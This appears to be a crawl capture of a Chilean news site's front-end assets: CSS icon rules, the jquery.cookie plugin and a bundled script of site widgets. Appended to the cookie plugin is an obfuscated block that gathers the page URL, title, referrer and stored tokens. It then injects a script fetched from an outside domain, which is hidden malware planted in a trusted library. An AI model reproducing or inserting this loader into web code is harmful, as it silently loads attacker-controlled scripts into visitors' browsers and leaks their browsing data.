    content: "\e901";
    /*margin-left: -1em;*/
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path1:before {
    content: "\e902";
    color: rgb(238, 114, 3);
}
.icon-iso-tv .path2:before {
    content: "\e903";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path3:before {
    content: "\e904";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}

.icon-archivo-pdf:before {
	content: "\e615";
}

.icon-agenda-y-panoramas:before {
	content: "\e600";
}

.icon-opinion:before {
	content: "\e601";
}

.icon-btn-play:before {
	content: "\e609";
}

.icon-camara:before {
	content: "\e60b";
}

.icon-clima-soleado:before {
	content: "\e60c";
}

.icon-encuesta:before {
	content: "\e60d";
}

.icon-galeria-de-fotos:before {
	content: "\e60e";
}

.icon-mercados:before {
	content: "\e610";
}

.icon-multimedia:before {
	content: "\e611";
}

.icon-sin-editar:before {
	content: "\e612";
}

.icon-sociales:before {
	content: "\e613";
}

.icon-vida-en-linea:before {
	content: "\e614";
}

.icon-avisos-legales:before {
	content: "\e602";
}

.icon-cultura:before {
	content: "\e603";
}

.icon-deportes:before {
	content: "\e604";
}

.icon-mercados-alt:before {
	content: "\e605";
}

.icon-mundo:before {
	content: "\e606";
}

.icon-pais:before {
	content: "\e608";
}

.icon-tv:before {
	content: "\e60a";
}

.icon-braga:before { 
    content: "\e905"; color: #fff; font-size: 34px;
}

.icon-agenda-pais:before { content: "\e906"; color: #fff; }


--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/jquery.cookie.js
body_size: 3609
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/mix.js
body_size: 10878
content:
/******** jquery.cookie.js ********/
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/******** common.js ********/
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}


jQuery.uaMatch = function( ua ) {
        ua = ua.toLowerCase();

        var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
                /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
                /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
                /(msie) ([\w.]+)/.exec( ua ) ||
                ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
                [];

        return {
                browser: match[ 1 ] || "",
                version: match[ 2 ] || "0"
        };
};

// Don't clobber any existing jQuery.browser in case it's different
if ( !jQuery.browser ) {
        matched = jQuery.uaMatch( navigator.userAgent );
        browser = {};

        if ( matched.browser ) {
                browser[ matched.browser ] = true;
                browser.version = matched.version;
        }

        // Chrome is Webkit, but Webkit is also Safari.
        if ( browser.chrome ) {
                browser.webkit = true;
        } else if ( browser.webkit ) {
                browser.safari = true;
        }

        jQuery.browser = browser;
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';
        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    check: function() {
        /*var cookie = jQuery.cookie('userinfo');
        if(cookie == undefined) {jQuery('p.anonymous').show(); jQuery('p.logged').hide();return;}
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };
        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        User.logged = true;*/
    }
};

User.Location = {
	get: function() {if(jQuery.cookie('elmo_location')){return jQuery.cookie('elmo_location');}else {return 'CIXX0020';}},
	set: function(location) {jQuery.cookie('elmo_location', location);}
};


jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};

jQuery(document).ready(function($) {
    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?what=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
    $('#main_slider').carousel({
        cycle: true,
        interval: false
    });
    $("#main_slider li:first, .carousel-indicators li:first").addClass("active");
    
    var player = document.getElementById('#main_slider iframe'); //save the object or embed youtube video in a variable
	$('#main_slider').on('slide', function () {
	player.stopVideo();
    })
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};

/******** widgets.js ********/
var Widget = {
    popup: function(url, name, width, height) {
        var left = Math.round(screen.availWidth  / 2 - width  / 2);
        var top  = Math.round(screen.availHeight / 2 - height / 2);
        return window.open(url, name, ['height=' + height, 'width=' + width, 'left=' + left, 'top=' + top, 'scrollbars=yes'].join(','));
    }
};

Widget.Weather = {
	update: function(cod) {
		$('#cities').hide();
		User.Location.set(cod);
		Widget.Weather.current();
	},
	current: function() {
		var c=User.Location.get();
		var w=weather.forecast[c].current;
		$('.weather .city').text(weather.cities[c]);
		$('.weather .temp').html('<img src="/assets/img/weather/24/'+weather.conditions[w.code][1]+'.png" alt=""></img>'+w.low+"°");		
	}
};


/*
Widget.Login = {
    referer: '/',

    service: function(name, callback) {
        callback = callback || 'Widget.Login.complete';
        var callback_param = callback ? '?callback=' + callback : '';
        var login = Widget.popup('/connect/' + name + callback_param, 'login', 600, 400);
    },
    
    complete: function() {
        document.location.href = Widget.Login.referer || '/';
    },
    
    connect: function(service) {
        Widget.Login.service(service, 'Widget.Login.afterConnect');
        return false;
    },
    
    afterConnect: function(service) {
        service.id = service.id.replace('http://', '').replace('www.', '');
    
        var element = jQuery('li.' + service.name);
        element.html('<span class="ic16"></span> <span class="identifier">' + service.id + '</span>');
        element.addClass('linked');
    }

};

Widget.Comments = {

    checkUser: function() {
    
        if(User.logged) {
            $('.not-logged').hide();
            $('.logged').show();
            

            var today = new Date();
            var textdate = today.getDate() + " de " + Locale.months[today.getMonth()] + " de " + today.getFullYear() + ", a las " + today.getHours() + ":" + today.getMinutes();

            if(User.info.avatar)
                $('.user-info .avatar img').attr('src', User.info.avatar);
                
            $('.user-info .realname').text(User.info.realname);
            $('.user-info .date').text(textdate);
            
        } else {
            $('.logged').hide();
            $('.not-logged').show();
        }

    },
    
    login: function(service) {
        Widget.Login.service(service, 'Widget.Comments.checkLogin');
    },
    
    checkLogin: function() {
        User.check();
        Widget.Comments.checkUser();
    },
    
    reply: function(id, author) {
        $('#compose h3').html('respuesta a <cite class="in-reply-to">' + author + '</cite>:');
        $('#reply-id').val(id);
    },
    
    vote: function(comment_id, vote) {
        jQuery.post('/wp-content/plugins/karma/process.php', {'type': 'comment', 'id': comment_id, 'vote': vote}, function(result) {}, 'json');
            
        jQuery('#comment-' + comment_id + ' .comment-actions li.vote').fadeOut('fast');
        
        if(vote == 'down')
            jQuery('#comment-' + comment_id).addClass('collapsed');
        

    },
    
    expand: function(comment_id) {
        jQuery('#comment-' + comment_id).removeClass('collapsed').children('ul.children').show();
    }
    
};

Widget.Share = {
    Facebook: function() {
        var url = 'http://www.facebook.com/sharer.php?src=sp&u=' + encodeURIComponent(document.location.href);
        var opened = Widget.popup(url, 'share', 626, 264);
    }

};
*/
Widget.Print={normal:function(){
    latebox.close();

    $.get( "/utils/boxes/print.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });

},compact:function(){
    latebox.close();

    $.get( "/utils/boxes/printCompact.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });


}}

Widget.HotNews={render:function(){
	var c = jQuery('.breaking-news > div.group');
	for(var i=0; i < hotnews.length; i++) {
		var data = hotnews[i];
		var item = jQuery('<div><span></span><h4 class="gsf"><a href="#"></a></h4></div>'); 
		item.children('span').text(data.date + ' | ');
		item.find('h4 > a').text(data.title).attr('href', data.link);
		(i > 0) ? item.hide() : false;
		c.prepend(item);
	}
	
	new Timer(6000, function(tick) {
		var index = tick % hotnews.length;
		c.children(':visible').slideUp();
		c.children().eq(index).slideDown();
		c.children('div').hover(this.stop.bind(this), this.start.bind(this));
	}).start();
}};

var Timer=new Class({
ticks:0,callback:function(){},interval:1000,timer:null,
initialize:function(e,t){this.interval=e;this.callback=t},
start:function(){this.stop();this.timer=setInterval(this.tick.bind(this),this.interval)},
stop:function(){clearInterval(this.timer)},
tick:function(){this.callback.apply(this,[this.ticks++])}})

/******** latebox.js ********/
jQuery.fn.preReady=function(c){$(this).queue("preReady",c)}
jQuery.fn.runQueue=function(n){var t=$(this).queue(n);for(var n in t)t[n].apply(null)}

var latebox = {
defaults: {
	width:  450,
	height: 400
},
show: function() {

	if(jQuery('#latebox').length > 0)
		return false;

	jQuery('object').css({'visibility': 'hidden'});

	var title = jQuery(this).attr('title');
	var rel   = jQuery(this).attr('rel');
	var href  = jQuery(this).attr('href');

	latebox.params   = jQuery.extend(latebox.defaults, latebox.parseString(rel));

	var html = '';
	html += '<div id="latebox">';
	html += '  <div class="lb-content">';
	html += '     <h3>' + title + '</h3>';
	html += '     <div class="lb-inner"><div class="lb-loading"><img src="/assets/img/spinner-onwhite.gif" alt="Cargando..." /><br /><br />Un momento, por favor.</div></div>';
	html += '     <div class="lb-footer txtr">';
	html += '       <button class="fbutton lb-close">Cerrar</button>';
	html += '     </div>';
	html += '  </div>';
	html += '</div>';
	
	var body = jQuery('body');
	var box  = jQuery(html);

	body.append(box);
	box.find('.lb-inner').width(parseInt(latebox.params.width));
	box.find('.lb-footer button').click(latebox.close);
	
	var viewport = latebox.getViewport();
	var scroll_y = latebox.getScroll();
	
	var left = viewport.width  / 2 - box.outerWidth() / 2;
	var top  = viewport.height / 2 - latebox.params.height / 2 + scroll_y;

	box.css({left: left, top: top});
	
	jQuery.get(href, {}, latebox.onResponse);
	
	return false;
},

getViewport: function() {

	var x,y;
	if (self.innerHeight) {
		x = self.innerWidth;
		y = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) {
		x = document.documentElement.clientWidth;
		y = document.documentElement.clientHeight;
	} else if (document.body) {
		x = document.body.clientWidth;
		y = document.body.clientHeight;
	}
	
	return {'width': x, 'height': y};

},

getScroll: function() {

	var scrollY = 0;
	
	if( document.documentElement && document.documentElement.scrollTop ) {
		scrollY = document.documentElement.scrollTop;
	} else if( document.body && document.body.scrollTop ) {
		scrollY = document.body.scrollTop;
